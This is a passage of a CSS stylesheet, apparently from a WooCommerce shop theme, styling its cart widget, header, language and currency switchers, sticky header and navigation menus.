  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
